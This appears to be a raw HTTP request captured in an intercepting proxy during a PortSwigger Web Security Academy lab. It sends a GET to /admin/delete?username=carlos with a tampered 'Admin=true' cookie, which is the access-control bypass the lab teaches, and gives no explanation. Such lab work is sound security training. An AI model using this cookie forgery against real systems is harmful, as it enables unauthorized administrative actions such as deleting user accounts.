 Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ab4002403d2c047c04b9ce500310002.web-security-academy.net
3 Cookie: Admin=true; session=GgRFPmXED4DNBStn7lS6tyDIwDzhb2r1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab4002403d2c047c04b9ce500310002.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20